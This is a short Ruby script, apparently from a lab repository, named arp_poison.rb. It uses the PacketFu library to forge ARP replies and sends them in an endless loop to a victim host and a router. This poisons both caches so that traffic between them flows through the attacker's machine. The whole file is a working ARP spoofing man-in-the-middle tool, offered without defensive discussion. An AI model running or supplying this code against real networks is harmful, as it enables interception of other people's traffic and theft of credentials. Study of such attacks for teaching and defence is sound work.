 arp_packets > attacker > arp_poison.rb
1 #!/usr/bin/env ruby
2 require 'packetfu'
3 attacker_mac = "02:42:C0:A8:5A:0C"
4 victim_ip    = "192.168.100.2"
5 victim_mac   = "02:42:C0:A8:5A:0B"
6 router_ip    = "192.168.100.11"
7 router_mac   = "02:42:C0:A8:5A:0D"
8 info = PacketFu::Utils.whoami?
9 # Victim
10 arp_packet_victim = PacketFu::ARPPacket.new
11 arp_packet_victim.eth_saddr = attacker_mac        # attacker MAC address
12 arp_packet_victim.eth_daddr = victim_mac          # the victim's MAC address
13 # Build ARP Packet
14 arp_packet_victim.arp_saddr_mac = attacker_mac    # attacker MAC address
15 arp_packet_victim.arp_daddr_mac = victim_mac      # the victim's MAC address
16 arp_packet_victim.arp_saddr_ip = router_ip        # the router's IP
17 arp_packet_victim.arp_daddr_ip = victim_ip        # the victim's IP
18 arp_packet_victim.arp_opcode = 2                  # arp code 2 == ARP reply
19 # Router
20 arp_packet_router = PacketFu::ARPPacket.new
21 arp_packet_router.eth_saddr = attacker_mac        # attacker MAC address
22 arp_packet_router.eth_daddr = router_mac          # the router's MAC address
23 # Build ARP Packet
24 arp_packet_router.arp_saddr_mac = attacker_mac    # attacker MAC address
25 arp_packet_router.arp_daddr_mac = router_mac      # the router's MAC address
26 arp_packet_router.arp_saddr_ip = victim_ip        # the victim's IP
27 arp_packet_router.arp_daddr_ip = router_ip        # the router's IP
28 arp_packet_router.arp_opcode = 2                  # arp code 2 == ARP reply
29 while true
30     sleep 1
31     puts "[+] Sending ARP packet to victim: #{arp_packet_victim.arp_daddr_ip}"
32     arp_packet_victim.to_w(info[:iface])
33     puts "[+] Sending ARP packet to router: #{arp_packet_router.arp_daddr_ip}"
34     arp_packet_router.to_w(info[:iface])
35 end